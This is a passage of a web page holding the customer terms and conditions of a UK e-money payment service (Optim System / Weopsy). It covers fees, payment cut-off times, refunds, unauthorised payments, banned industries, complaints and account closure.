<li>If we suspect or become aware that your account may be subject to fraud or security threats, we’ll contact you using the contact details we hold for you.</li>
</ol>
</li>
<li>
<h2>Product and service fees</h2>
<ol>
<li>
<p>Your account allows you to deposit, transfer, local and international money transfers executions, contribution payments, also receive money to the account, settle for goods and services, and perform other operations directly related to money transfers. All our services may only be used by you if you have performed identification procedures in accordance with the rules established in our System.</p>
</li>
<li>
<p>The specific method of depositing or transferring funds to your account is selected by you in your account by choosing a particular function and currency, which contains instructions for depositing money for each means of payment.</p>
</li>
<li>
<p>If we do not receive the correct information and we cannot pay the money into your account, we will return the money to the originating account. If we do this, we will not be legally responsible to you for any losses you may suffer as a result.</p>
</li>
<li>
<p>Additionally, we may, subject to our legal requirements, return payments to an account if:</p>
<ul>
<li>we believe that by receiving/crediting the payment we might break a law, regulation, code or other duty which applies to us; or</li>
<li>we reasonably believe that receiving the credit may damage our reputation.</li>
</ul>
</li>
<li>
<p>Payments into your account in the currency of your account will be credited and made available to you as soon as we receive the funds. Different times may apply to payments in currencies that are not in the currency of your account. Please contact us for further details. If we receive a payment that is in a currency that is different to the currencies of your account, we may reject that payment and return it to the originating account.</p>
</li>
<li>
<p>If we pay, by mistake, money into your account that is not yours, you must tell us and arrange to return that money to us as soon as you are aware of it. If we ask you to, you must return all that money, including any interest earned on it, in keeping with our instructions.</p>
</li>
<li>
<p>In order to give Optim System instructions in respect of your account(s) we may require you or your Representative to confirm your security details. You or your Representative may also be required to provide us with your security details when contacting us so that we may verify that you are the account holder. Please note that we will never ask you or your Representative to divulge your full security details. If you or your Representative get anyone asking for your full security details, contact us immediately.</p>
</li>
<li>
<p>For transferring funds, you must provide Optim System with information that clearly identifies:</p>
<ul>
<li>the Beneficiary’s details, include Beneficiary Name, Beneficiary address (if required),</li>
<li>beneficiary phone number (if required); and/or</li>
<li>the account number, International Bank Account Number or Bank Identification Code of the Beneficiary’s payment account (if they have one), Beneficiary Bank name (if required), Beneficiary Bank address (if required),</li>
<li>details of payment (if required),</li>
<li>currency of the payment,</li>
<li>as well as with any other relevant information we reasonably require in order to execute the Money Transfer, as specified as part of the Payment Instrument when you seek to provide us your Payment Order.</li>
</ul>
<p>If you do not provide correct payment details, we will not be liable for failing to make a payment or making an incorrect payment using the incorrect details, but we will make reasonable efforts to recover your funds (although we may charge you for this).</p>
</li>
<li>
<p>Where any transaction is to be made or received in a currency other than one of your account currencies, that transaction may be subject to additional fees resulting from the conversion of that payment into another currency in accordance with the Exchange Rate.</p>
</li>
<li>
<p>We will charge you fees for the payment services we provide. Our fees are set out in our Tariffs page accessible when you log into your account.</p>
</li>
<li>
<p>We may make any amendments to the Tariffs in line with this Agreement. If we do so, we will notify you. You will be able to terminate this agreement without any penalty before the changes take effect. Please see below for further details.</p>
</li>
<li>
<p>You are required to keep enough money on your payment account for us to deduct any fees or any money you owe us. We debit any monthly fee once per month in advance for the upcoming fee period, which is 30 calendar days.</p>
</li>
<li>
<p>You cannot borrow money from us and if your balance becomes negative, you must immediately top up your account to remedy this.</p>
</li>
<li>
<p>If you owe us money and do not top up your account, we may without notice:</p>
<ol>
<li>suspend your account;</li>
<li>deduct the money from your payment account once it has funds (this can be in parts);</li>
<li>exercise a right of set-off;</li>
<li>take any other legal steps to recover the money, e.g. instruct debt collectors or take you to court.</li>
</ol>
<p>If we exercise any of the above rights, you may be required to pay our costs.</p>
</li>
</ol>
</li>
<li>
<h2>Receipt of Payment Orders</h2>
<ol>
<li>
<p>Except where paragraph 9.3 applies, if we receive instructions for an account before the relevant cut-off time on any business day, we will be treated as having received the instruction on that business day. If we receive an instruction on after a cut-off time or on a non-business day, it will be treated as being made on the next applicable business day.</p>
</li>
<li>
<p>We apply the following cut-off times, after which instructions will be deemed to have been received on the following business day:</p>
<ol>
<li>the cut-off time for payments in GBP/EUR is 3:00pm (UK-time); and</li>
<li>the cut-off time for payments in USD is 3:30pm (UK-time).</li>
</ol>
<p>Please contact us for details of the cut-off times applicable to payments in other currencies.</p>
</li>
<li>
<p>If you instruct us to make a payment that will happen:</p>
<ol>
<li>on a specific day;</li>
<li>on the last day of a certain period; or</li>
<li>on a day when you have put funds at our disposal;</li>
</ol>
<p>then instead of the above applying, the payment instruction will be deemed to have been received by us on the day so agreed.</p>
</li>
</ol>
</li>
<li>
<h2>Cancelling a payment order</h2>
<ol>
<li>You can cancel a Payment Order free of charge and request a full refund prior to its execution e.g., before payment has been sent to the Beneficiary&#x27;s Payment Service Provider. You may cancel a payment, within the timeframes set out in this clause by telephoning us, giving us notice in writing (which is received before the relevant cut-off time).</li>
<li>If we offer a service of attempting to change or stop a payment after we are treated as receiving the instruction, we may make a charge as set out in our Tariff for providing that service, whether we are successful or not. In all cases, if we are able to stop the instructions, we will notify you in writing of this.</li>
</ol>
</li>
<li>
<h2>Refusing to make a payment</h2>
<ol>
<li>Optim System reserves the right to refuse to accept any transaction at its discretion, for example, where there are reasonable grounds to suspect money laundering, terrorist financing, fraud or any other unlawful or criminal activity</li>
<li>Optim System has the right to refuse Payment Orders, where the source of the funds or purpose of the Money Transfer appears on (or is related to an item on) Optim System’s ‘List of Banned Industries’</li>
<li>Where Optim System refuses to execute a Payment Order, we will, where permitted by law, provide you with the reasons for such refusal in an agreed manner of communication and at the earliest opportunity, along with information on how to correct any errors that led to the refusal.</li>
<li>Optim System is not required to notify you about (or the reasons for) the refusal of a Payment Order where such notification would be unlawful.</li>
<li>Sometimes, we may ask you to provide documents in relation to your Payment Order in order to prove your identity and/or the validity of the Payment Order. If you delay in providing us with these documents, it may delay us carrying out your Payment Order.</li>
</ol>
</li>
<li>
<h2>Execution timeframes</h2>
<ol>
<li>Subject to any delays/refusals as set out above, Payment Orders will be executed in accordance with the following timescales:<!-- -->
<ol>
<li>withdrawal – immediately.</li>
<li>transfer to another account held with us - immediately following the receipt of the instruction.</li>
<li>transfer where the payee’s account is in the EEA and the transaction is in euro - the payment will be credited to the payee’s payment service provider&#x27;s account by the end of the Business Day following the time of receipt of the instruction.</li>
<li>transfer where the payee’s account is in the UK and the transaction is in sterling – the payment will be credited to the payee’s payment service provider&#x27;s account by the end of the Business Day following the time of receipt of the instruction.</li>
<li>transfer where the payee’s account is in the EEA or UK and the transaction involves only one currency conversion between the euro and sterling - the payment will be credited to the payee’s payment service provider&#x27;s account by the end of the Business Day following the time of receipt of the instruction, provided:<!-- -->
<ol>
<li>the currency conversion is carried out in the UK; and</li>
<li>if the payee’s account is an EEA Member State, the transfer takes place in euro.</li>
</ol>
</li>
<li>any other circumstances where the transaction in carried out wholly in the UK - the payment will be credited to the payee’s payment service provider&#x27;s account by the end of the fourth Business Day following the time of receipt of the instruction</li>
</ol>
</li>
</ol>
</li>
<li>
<h2>Refunds and Errors</h2>
<ol>
<li>If you notice an error (incorrect information, underpayment or overpayment) in Payment Order, or you wish to cancel a Money Transfer or request a refund for your Deposit then you should immediately notify us, but no later than 13 months of its execution date by email to <a href="/cdn-cgi/l/email-protection#0b787e7b7b64797f4b7c6e647b787225686466"><span class="__cf_email__" data-cfemail="40333530302f32340037252f3033396e232f2d">[email&#160;protected]</span></a>.</li>
<li>If a Payment Order is executed incorrectly due to the provision by you of incorrect information, we will, at your request, make reasonable efforts to amend the transfer or recover the funds. Optim System may charge you a fee for undertaking such efforts and for the costs we have incurred. You will be asked to pay the fee, before we seek to initiate the amendment or recover the funds.</li>
<li>If a Payment Order is already executed, and refused by a Beneficiary’s Payment Service Provider, Optim System will on your request refund you the Principal Amount, exclusive of the transfer fee. We may retain the amount of any fees paid in respect of the Payment Order as reflects the costs we have incurred.</li>
<li>If we incorrectly execute a payment (meaning we fail to execute it, execute it in a defective manner and/or are late in executing it, according to the instruction you or your Representative gave us), we will refund to the Payer the amount of the non-executed or defective payment and, where applicable, restore the debited payment account to the state in which it would have been had the defective payment not taken place.</li>
<li>At your request, we will make immediate efforts to trace an incorrectly executed payment and will notify you of the outcome.</li>
</ol>
</li>
<li>
<h2>Unauthorised payments</h2>
<ol>
<li>You need to let us know immediately on becoming aware of any unauthorised or incorrectly executed Payment Transfer, no later than 13 months of its execution date. You must inform Optim System via email <a href="/cdn-cgi/l/email-protection#4224302337260235272d32313b6c212d2f"><span class="__cf_email__" data-cfemail="f99f8b988c9db98e9c96898a80d79a9694">[email&#160;protected]</span></a>. We will start an investigation as soon as practicable, and no later than the end of the Business Day after you notify us and will inform you about the further actions.</li>
<li>Provided you have not acted fraudulently, or with intent or gross negligence failed to use your Payment Instrument in accordance with this Agreement, where an unauthorised Payment transfer is made using your Payment Instrument you will be liable up to a maximum of £35 for any losses incurred as a result of unauthorised Payment transfer arising:<!-- -->
<ol>
<li>from the use of your Login Details when these have been lost or stolen; or</li>
<li>where you have failed to keep your Login Details safe.</li>
</ol>
</li>
<li>You will be liable for all losses incurred in respect of an unauthorised Payment transfers and not entitled to any refund where you:<!-- -->
<ol>
<li>have acted fraudulently; or</li>
<li>with intent or gross negligence compromised the security of your Login Details or failed to comply with your obligations to use the Payment Instrument, or keep your Login Details secure in the manner set out in this Agreement.</li>
</ol>
</li>
<li>It is your responsibility to regularly monitor your payment account and inform us of any unauthorised transactions, inconsistencies or concerns.</li>
<li>Except where you have acted fraudulently or with gross negligence, you are eligible for a refund from Optim System and shall have no liability:<!-- -->
<ol>
<li>If you experience losses because of an unauthorised Money transfer that occurs after you notified us that the Payment Instrument or your Login Details had been compromised, lost or stolen;</li>
<li>If you experience losses because of the loss, theft or misappropriation of your Login Details and the unauthorised use of the Payment Instrument was caused by the acts or omissions of Optim System, or Optim System employees or Agents;</li>
<li>Where any required strong customer authentication had not been implemented by Optim System; or</li>
<li>where your Login Details have been used in connection with certain types of distance contract.</li>
</ol>
</li>
<li>If Clause 14.4 applies, and losses have arisen to you from an unauthorised Payment Order Optim System will as soon as practicable, and no later than the end of the Business Day after you notify us, refund to you the Principal Amount and all fees deducted by us. This obligation to make a refund shall not apply where the investigation is ongoing or we have reasonable grounds to suspect fraudulent behaviour on your part and notify the relevant authorities.</li>
</ol>
</li>
<li>
<h2>Statements</h2>
<ol>
<li>Once a month or, if different, at a frequency agreed between us, we will provide statements showing all amounts added to or taken from your account since the previous statement, as well as any other information we are required to provide to you under the Payment Services Regulations 2017. You can request a copy of your statement at any time, but this may be subject to a charge as set out in our Tariff.</li>
<li>Statements will be made available on the Payment Instrument for you to view, print or download. You will be given the option to select how you want to receive your statement.</li>
<li>You must check your statement carefully and tell us as soon as possible if it includes something which appears to you to be wrong or not made in accordance with your or your Representatives instructions.</li>
</ol>
</li>
<li>
<h2>List of Banned Industries:</h2>
<ol>
<li>You may not seek to accept payments through the use of our services for any of the following:<!-- -->
<ul>
<li>Unlicensed Gambling, casinos, betting companies when they are required to be licensed in its country of incorporation;</li>
<li>Unlicensed FIs when they are required to be licensed in its country of incorporation;</li>
<li>Hawala Dealers, company or individual, which are into Hawala Activities</li>
<li>Firearms, Weapons and other military equipment;</li>
<li>Illegal Drugs;</li>
<li>Charities and Non-governmental organisations</li>
<li>Energetic services based on radioactive material</li>
<li>Gas &amp; Oil traders with no physical presence or which its business presence is unclear. (Gas &amp; Oil Scam)</li>
<li>Used cars dealers that are not official brand representatives and have less than 10 years on the market.</li>
<li>Pornography, escort or sex industry-related companies, adult web cams;</li>
<li>Human Trafficking;</li>
<li>Shell Banks and Offshore Banks/FIs</li>
<li>Counterfeit goods</li>
<li>Mineral mining and trading</li>
<li>Raw metal traders (individual and corporate)</li>
<li>Companies whose core activity is trading Tobacco and electronic cigarettes and other smoking paraphernalia.</li>
<li>Mineral mining and tradunauthorised copies of software, video games and other licensed or protected materialing</li>
<li>Subscription-based dating websites which do not have genuine, underlying matches or products (essentially scams)</li>
<li>Companies providing Immigration services or programs for obtaining VISAS for countries.</li>
<li>Pyrotechnic devices and hazardous materials. Sale of Fireworks and related goods; toxic, flammable, and radioactive materials and substances; gunpowder; explosives.</li>
<li>Crime scene photos or items, such as personal belongings, associated with criminals or a criminal act. This also includes products or services invoking or supporting hatred, discrimination, violence or terrorism.</li>
<li>counselling services such as debt and financial counselling, marriage and family counselling, alcohol and drug abuse counselling, personal counselling.</li>
<li>sell, lease and rent timeshare real estate and arrange timeshare property exchanges.</li>
<li>multi-level marketing, pyramid schemes where multiple levels of workers are earning money from one another with no real product or a questionable product to sell. Often involves an initial fee to be trained or buy startup products, Pyramidal structure.</li>
<li>sale or distribution of government issued items without authorisation.</li>
<li>sale and distribution of illegal telecommunications devices</li>
<li>Crypto traders unlicensed/inadequately licenced in the jurisdiction of registration where licencing is a legal requirement;</li>
<li>Any customer (financial institution or crypto) that do not have a satisfactory AML/KYC policy and transaction screening and monitoring systems and compliance team in place;</li>
<li>Individual Crypto Traders who make trades for third parties, not using their own funds</li>
<li>Facilitating exchange of anonymous crypto currency</li>
<li>Unlicensed facilitation of security tokens (e.g., that have characteristics like shares, debentures or units in a collective investment scheme</li>
<li>Piracy or illegal streaming companies</li>
<li>Shell companies</li>
<li>Companies formed of Bearer Shares</li>
<li>Political / religious organisations engaged in hate speech</li>
<li>Any FI servicing the aforementioned prohibited business</li>
</ul>
</li>
<li>The list of prohibited goods or services in clause 16.1 may be changed or extended by us at any time by notice to you. If you provide goods or services that fall within the subsequent extension of the list in clause 16.1., you shall immediately stop to conduct payments for such goods or services. In the event, you will not proceed to such termination we retain the right to terminate the effect of this Agreement. If you are in any doubt whether your goods or services fall under any of the categories listed, you must first consult with us before offering such goods or services.</li>
</ol>
</li>
<li>
<h2>General Information</h2>
<ol>
<li>You have a right to request a copy of your Agreement with us and certain mandatory information about our services specified under the Payment Services Regulations 2017 at any time. You may do so via email <a href="/cdn-cgi/l/email-protection#0c7f797c7c637e784c7b69637c7f75226f6361"><span class="__cf_email__" data-cfemail="384b4d4848574a4c784f5d57484b41165b5755">[email&#160;protected]</span></a> or by post to Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG. A copy of the current customer terms and conditions will always be available on our website.</li>
<li>Neither this Agreement or any transaction carried out under it shall confer contractual or other rights on, or be enforceable against Optim System by, any party other than you.</li>
<li>Optim System is not liable for any losses not directly associated with any incident that may cause you to make a claim against us, nor are we liable for loss of profits, loss of business, loss of goodwill or any form of special damages.</li>
<li>No compensation is available from the Financial Services Compensation Scheme if Optim System is unable to meet our obligations. Our relationship with you is not that of a bank or trustee.</li>
<li>Safeguarding Measures are applied to all relevant funds, which are segregated and kept separately from the company’s funds ensuring, that in the event of insolvency relevant funds still held with us would be used to repay you in accordance with the UK Payment Services Regulations 2017.</li>
<li>Optim System may disclose information about you to third parties, including a Beneficiary, or intermediaries in the course of providing our Services as required by the Money Laundering Regulations. We may disclose your information to third parties with whom we share information for anti-money-laundering, to prevent and detect fraud or crime, for security verification or validation purposes; regulatory and prosecuting authorities, and law enforcement agencies in response to a request, warrant, court order, or as otherwise required by law. This may involve transferring information to countries outside the EEA.</li>
</ol>
</li>
<li>
<h2>Law and Jurisdiction</h2>
<ol>
<li>This Agreement and all matters arising from or connected with it are governed by English law. The courts of England have exclusive jurisdiction to settle any dispute arising from or connected with this Agreement (including a dispute regarding their existence, validity or termination or relating to any non-contractual or other obligation arising out of or in connection with them) or the consequences of their nullity.</li>
</ol>
</li>
<li>
<h2>Complaints</h2>
<ol>
<li>Please tell us if you have any problems with our service: email <a href="/cdn-cgi/l/email-protection#1d6e686d6d726f695d6a78726d6e64337e7270"><span class="__cf_email__" data-cfemail="5c2f292c2c332e281c2b39332c2f25723f3331">[email&#160;protected]</span></a> or via our website</li>
<li>Optim System will seek to resolve your complaint as quickly as possible</li>
<li>If you are not happy with our response, or if we have not finished investigating your complaint and given our final response after 15 Business Days, you may, subject to fulfilling eligibility requirements, refer your complaint to The Financial Ombudsman Service, Exchange Tower, London, E14 9SR, email: <a href="/cdn-cgi/l/email-protection#c1a2aeacb1ada0a8afb5efa8afa7ae81a7a8afa0afa2a8a0adecaeaca3b4a5b2aca0afefaeb3a6efb4aa"><span class="__cf_email__" data-cfemail="92f1fdffe2fef3fbfce6bcfbfcf4fdd2f4fbfcf3fcf1fbf3febffdfff0e7f6e1fff3fcbcfde0f5bce7f9">[email&#160;protected]</span></a></li>
</ol>
</li>
<li>
<h2>Agreement termination and changes</h2>
<ol>
<li>
<p>This Agreement has no fixed or minimum duration and will continue until it is terminated in accordance with this Clause 20.</p>
</li>
<li>
<p>If Optim System make a change to the Terms and Conditions of this Agreement (including any fees payable) or information that governs your relationship with Optim System, we will provide you with at least two months’ prior written notice by email or through or website, together with the date on which the changes will take effect. If we do not hear from you during the notice period, you will be considered as having accepted the proposed changes and they will apply to you from the effective date specified on the notice. If you object to the changes, you can terminate your relationship with Optim System immediately and without cost by providing notice to us during the period, as described in Clause 20.3 of this Agreement.</p>
</li>
<li>
<p>We may terminate this Agreement at any time and will provide you with at least two months’ prior written notice.</p>
</li>
<li>
<p>You may terminate your relationship with Optim System Ltd and this Agreement at any time providing us notice via email <a href="/cdn-cgi/l/email-protection#d2a1a7a2a2bda0a692a5b7bda2a1abfcb1bdbf"><span class="__cf_email__" data-cfemail="d8abada8a8b7aaac98afbdb7a8aba1f6bbb7b5">[email&#160;protected]</span></a> or by post to Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG.</p>
</li>
<li>
<p>Subject to Clause 20.5 Optim System may terminate relationship with you and this Agreement on at least two months’ prior written notice.</p>
</li>
<li>
<p>We reserve the right to suspend (temporarily close) or permanently close your Weopsy Account immediately under the following circumstances:</p>
<ul>
<li>You have not provided required information, or we have reason to believe the information provided is false or inaccurate.</li>
<li>We suspect unauthorized or fraudulent activity involving your Weopsy Account, Weopsy Card, or related security details, including suspected involvement in APP Scams.</li>
<li>There is reason to believe your account or card has been compromised as part of an APP Scam.</li>
<li>We need to prevent suspected unauthorized or fraudulent use of your account or card.</li>
<li>You have reached your account limit.</li>
<li>You have breached your Agreement with us.</li>
<li>You have displayed violent, aggressive, or unreasonable behavior towards our staff.</li>
<li>We believe suspension or closure is necessary for security reasons.</li>
<li>Applicable laws, regulations, or court orders require us to do so.</li>
<li>You have failed to repay money owed to us within a reasonable timeframe.</li>
<li>We believe your use of the Weopsy app is harmful to our systems or software.</li>
<li>Continued use of your account could harm our reputation or goodwill.</li>
<li>You have used, or intend to use, your account or card carelessly or for unlawful purposes, including APP Scams.</li>
<li>We are unable to process transactions due to third-party actions.</li>
<li>Additionally, if there have been no transactions on your account for over 12 months, we may close your account (and stop providing related services or benefits) by giving you at least two months’ notice.</li>
</ul>
<p>We will inform you either before or immediately after suspending or closing your account and explain the reason, unless prevented by law. We may also notify any parties involved in related transactions. If your account is closed, we will return any available balance to you within a reasonable period by transferring it to a payment account in the same currency, where legally and practically possible. If you request the funds in a different currency, we will apply the current exchange rate and deduct our standard fee before transferring the money.</p>
<p>You remain responsible for any charges or fees incurred before account closure. If any withdrawals, fees, or charges occur during the closure process, you must reimburse us immediately. If you do not, we reserve the right to take all necessary steps, including legal action, to recover any outstanding amounts.</p>
</li>
<li>
<p>If we do suspend your account, we will, if permitted by law to do so and if it is appropriate:</p>
<ul>
<li>contact you as soon as possible via an email to explain what has occurred, why it has happened, what you can do to solve it and what will take place going forward; and</li>
<li>take reasonable steps to make sure we lift the suspension as soon as we can.</li>
</ul>
</li>
<li>
<p>We are obliged to keep records about you and your transactions for the period of up to six years from the date when your relationship with Optim System was terminated or the last transaction was made.</p>
</li>
</ol>
</li>
<li>
<h2>Responsibility for loss or damage</h2>
<ol>
<li>We are responsible to you for foreseeable loss and damage caused by us. If we fail to comply with these terms, we are responsible for loss or damage you suffer that is a foreseeable result of our breaking this contract or our failing to use reasonable care and skill, but we are not responsible for any loss or damage that is not foreseeable. Loss or damage is foreseeable if either it is obvious that it will happen or if, at the time the contract was made, both we and you knew it might happen.</li>
<li>We do not exclude or limit in any way our liability to you where it would be unlawful to do so. This includes liability for death or personal injury caused by our negligence or the negligence of our employees, agents or subcontractors; for fraud or fraudulent misrepresentation; for breach of your legal rights in relation to our services.</li>
<li>We are not liable for business losses. If you use the products for any commercial, business or resale purpose we will have no liability to you for any loss of profit, loss of business, business interruption, or loss of business opportunity.</li>
</ol>
</li>
<li>
<h2>Force Majeure</h2>
<ol>
<li>Under no circumstances shall we be liable to you for any events which is beyond our reasonable control, including but not limited to acts of God, war, terrorist activity, sabotage or riots, floods, fires, explosions or other catastrophes, hacking attacks or hardware breakdowns</li>
<li>Without limiting the generality of clause 22.1, we shall not be liable for a failure of any IT system, communication system or payment system regardless of whether such failure is caused by hardware or software failure. The foregoing shall not apply to failures of systems owned by us or that are subject to our direct technical control and access if we have failed to maintain protective measures against their failure in accordance with a business continuity plan in accordance with general industry practice and have failed to reasonably mitigate the effects of the system failure after its occurrence.</li>
</ol>
</li>
<li>
<h2>Personal Data Protection</h2>
<ol>
<li>It is essential that you are aware of how your personal data is handled to enable us to provide your Weopsy Account and related services under your Agreement. Both Weopsy and PPT act as data controllers for your personal data, meaning we determine how and why your information is processed. Our <a href="https://www.weopsy.com/privacy-policy">Privacy Policy</a> explains in detail the types of personal data we collect, how we use it, and the measures we take to protect it.</li>
</ol>
</li>
<li>
<h2>Confidentiality</h2>
<ol>
<li>During the term of this Agreement and after its termination each party shall use and reproduce the other parties Confidential Information only for purposes of this Agreement only to the extent necessary for such purpose and will restrict disclosure of the other parties Confidential Information to its employees, consultants or independent contractors with a need to know and will not disclose the other parties Confidential Information to any third party without the prior written approval of the other party.</li>
<li>Despite the foregoing, it will not be a breach of this Agreement for either party to disclose Confidential Information of the other party if required to do so under law or by order of a competent court or government authority.</li>
<li>No confidentiality obligations shall apply to information that (1) is or becomes public knowledge through no action of the other party; (2) is known to the receiving party without restriction prior to receipt from the other party from its own independent sources as evidenced by such party’s written records and which was not required, directly or indirectly, from the other party; (3) a party receives from any third party having a legal right to transmit such information without being under any obligation to keep such information confidential; or (4) is independently developed by a receiving party’s employees or agents provided that such party can show that their employees or agents had no access to the Confidential Information.</li>
<li>A Party may disclose the other Party’s Confidential Information to its Representatives who need to know such Confidential Information for the purposes of this agreement, provided that:<!-- -->
<ol>
<li>it informs such Representatives of the confidential nature of the Confidential Information before disclosure; and</li>
<li>it procures that its Representatives shall, in relation to any Confidential Information disclosed to them, comply with the obligations set out in this clause as if they were a party to this Agreement, and at all times, it is liable for the failure of any Representatives to comply with the obligations set out in this clause 24.</li>
</ol>
</li>
</ol>
</li>
</ol><h2>How to Close Your Weopsy Account</h2><p>You can close your Weopsy Account on the web or app or by contacting us at <a href="/cdn-cgi/l/email-protection#1f767179705f687a706f6c66317c7072"><span class="__cf_email__" data-cfemail="acc5c2cac3ecdbc9c3dcdfd582cfc3c1">[email&#160;protected]</span></a>.</p><p>Depending on your account limits, you may withdraw any available funds by transferring them to a bank account or to another payment service provider (PSP) account in the same currency (this process is known as redemption) and we will deduct the standard fee before transferring the money to you.</p><p>Once your available balance has been redeemed and your Weopsy Account is closed, your Agreement with us will end—unless there are outstanding fees related to your account. In such cases, your Weopsy Account will remain open and the Agreement will continue to apply until all fees are settled.</p><p>If you incur any additional fees, you are still responsible for paying them. Should any withdrawals, fees, or charges occur after you have requested redemption, we reserve the right to take all necessary actions, including legal proceedings, to recover any amounts owed.</p><p>After your Weopsy Account is closed, all future Direct Debits and other recurring payments set up on your account will be cancelled.</p><h2>Accessing Your Funds After Account Closure</h2><p>For up to six years following the end of your Agreement, you may contact our Customer Services to request any remaining e-money we may still hold for you. If you request a redemption more than one year after the Agreement ends, a redemption fee may apply. Details of any applicable fees can be found on our web.</p><p>After your Weopsy Account is closed, any remaining e-money can only be withdrawn in the currency of the closed account.</p><h2>Cancelling Your Weopsy Card</h2><p>You can temporarily lock or unlock your Weopsy Card directly through the Weopsy app. If your card is lost or stolen, you can report this in the app, which will initiate the replacement process. You may also link a new card to your Weopsy Account via the app, which will permanently block your existing card. Please note that we may suspend or restrict these features at any time.</p></div><!--$--><!--/$--><!--$--><!--/$--></main><footer class="bg-black/2 dark:bg-white/5"><div class="container mx-auto"><div class="w-full py-8 border-b border-black/5 dark:border-white/5 flex flex-wrap items-start gap-y-8 md:flex-row flex-col md:items-center gap-x-10 lg:gap-x-24"><a href="/"><svg width="109" height="44" viewBox="0 0 109 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27.7117 14.3546C27.7117 14.3546 28.2887 15.4099 28.5195 15.9962L29.6734 15.4979C29.4138 14.8823 29.1253 14.2667 28.7791 13.6804L27.7117 14.3546Z" fill="#31CC88"></path><path d="M22.4326 10.8369C22.9519 11.1593 23.7596 11.7456 23.7308 11.7749C23.7019 11.8042 24.3366 11.0714 24.5097 10.8662C24.0481 10.4851 23.5865 10.1333 23.0673 9.84018L22.4326 10.8369Z" fill="#31CC88"></path><path d="M20.1251 9.7522C20.2693 9.81083 20.3847 9.84014 20.5001 9.89877C20.6444 9.9574 20.7886 10.016 20.9329 10.0747C21.1348 10.1626 21.3367 10.2505 21.5387 10.3678L22.0868 9.28317C21.856 9.16591 21.6252 9.07797 21.3944 8.96071C21.1059 8.84346 20.7886 8.69688 20.4713 8.60894C20.4136 8.84346 20.1539 9.72289 20.1251 9.7522Z" fill="#31CC88"></path><path d="M28.6072 16.2013C28.8091 16.729 29.1264 17.755 29.1264 17.755L30.3381 17.4032C30.1938 16.8462 30.0207 16.3186 29.8188 15.7909C29.79 15.7909 28.8668 16.1134 28.6072 16.2013Z" fill="#31CC88"></path><path d="M19.8359 11.1887C20.3263 11.3646 20.7879 11.5698 21.2495 11.8336L21.913 10.7197C21.5668 10.5438 21.2206 10.3679 20.8744 10.192C20.7302 10.1334 20.586 10.0748 20.4417 10.0161L19.8359 11.1887Z" fill="#31CC88"></path><path d="M26.4713 12.5958C26.8463 13.0062 27.4233 13.9149 27.4233 13.9149L28.4907 13.27C28.2022 12.801 27.856 12.332 27.5098 11.8922L26.4713 12.5958Z" fill="#31CC88"></path><path d="M24.5106 12.4492C24.5106 12.4492 24.6548 12.5958 24.7414 12.6837C25.0298 12.9769 25.3183 13.2993 25.578 13.6218L26.5588 12.9476C26.2415 12.5665 25.9241 12.1854 25.578 11.8043C25.4914 11.7457 25.3472 11.5698 25.3472 11.5698L24.5106 12.4492Z" fill="#31CC88"></path><path d="M25.1729 15.5272C25.4614 15.9962 25.7211 16.4946 25.923 16.9929L27.1058 16.4653C26.875 15.9376 26.6154 15.4099 26.298 14.9116L25.1729 15.5272Z" fill="#31CC88"></path><path d="M23.9623 13.9441C24.3373 14.3545 24.6835 14.7942 24.972 15.2339L26.0971 14.589C25.7509 14.0614 25.347 13.563 24.9143 13.094L23.9623 13.9441Z" fill="#31CC88"></path><path d="M27.1932 16.3187C27.1932 16.3187 27.2509 16.436 27.2797 16.5239C27.4528 16.9636 27.6259 17.4326 27.7701 17.9017L28.9241 17.6085C28.7798 17.0809 28.6067 16.5532 28.376 16.0549L28.2894 15.8497L27.1932 16.3187Z" fill="#31CC88"></path><path d="M26.0683 14.2666C26.3856 14.7356 26.9337 15.703 26.9337 15.703L27.9722 15.0874C27.7126 14.589 27.4241 14.0907 27.1068 13.6216L26.0683 14.2666Z" fill="#31CC88"></path><path d="M22.1154 12.3319C22.577 12.6544 23.0097 12.9768 23.3848 13.3579L24.3368 12.4785C23.9329 12.0974 23.5002 11.7163 23.0097 11.3939L22.1154 12.3319Z" fill="#31CC88"></path><path d="M21.6545 7.37764C21.7699 7.43627 21.8853 7.46559 22.0007 7.52422C22.3469 7.67079 23.0104 7.99324 23.0104 7.99324C23.0104 7.99324 23.2989 7.37764 23.5297 6.96724C23.0392 6.70342 22.5488 6.4689 22.0295 6.2637C21.8853 6.61547 21.6545 7.2897 21.6545 7.37764Z" fill="#31CC88"></path><path d="M28.4617 12.9181L29.2983 14.3252C29.2983 14.3252 29.9329 14.032 30.3368 13.8561C30.0483 13.2992 29.731 12.7715 29.4137 12.2732L28.4617 12.9181Z" fill="#31CC88"></path><path d="M24.5964 8.93154C24.5964 8.93154 25.3753 9.51783 25.7503 9.84029L26.5293 9.01948C26.1254 8.66771 25.6926 8.31594 25.2599 8.0228L24.5964 8.93154Z" fill="#31CC88"></path><path d="M20.0672 8.31589C20.5288 8.46246 21.0192 8.63834 21.452 8.81423L21.5385 8.84354C21.5962 8.66766 21.9712 7.90549 22.0866 7.70029L21.9424 7.64166C21.4808 7.43646 21.0192 7.26057 20.5288 7.114L20.0672 8.31589Z" fill="#31CC88"></path><path d="M22.7216 9.42986C23.1254 9.66437 23.5005 9.89889 23.8755 10.1627L24.6833 9.16603C24.2505 8.87289 23.8178 8.57974 23.3851 8.34523L22.7216 9.42986Z" fill="#31CC88"></path><path d="M29.5287 14.8236C29.5287 14.8236 29.7018 15.234 29.7884 15.4392C29.9038 15.7323 30.1345 16.3186 30.1345 16.3186C30.1345 16.3186 30.8846 16.0841 31.2308 15.9668C31.0577 15.4392 30.8269 14.9408 30.5961 14.4425L29.5287 14.8236Z" fill="#31CC88"></path><path d="M26.8463 10.8661C27.2213 11.2765 27.5964 11.7162 27.9137 12.1559L28.8369 11.4817C28.4618 11.0126 28.0868 10.5436 27.6541 10.1039L26.8463 10.8661Z" fill="#31CC88"></path><path d="M24.77 10.837C25.0873 11.1008 25.4046 11.3939 25.6931 11.6871C25.7797 11.8043 25.895 11.8923 25.9816 12.0095C26.1258 11.8337 26.7028 11.2767 26.8759 11.1301C26.7605 11.0129 26.674 10.9249 26.5586 10.8077C26.2412 10.4852 25.9239 10.1921 25.5777 9.89891L24.77 10.837Z" fill="#31CC88"></path><path d="M30.2212 16.6117C30.2212 16.6117 30.5386 17.6963 30.654 18.3412C30.7405 18.8103 30.7982 19.3086 30.8559 19.7776C30.8559 19.8949 30.8847 20.0121 30.8847 20.1294C30.8847 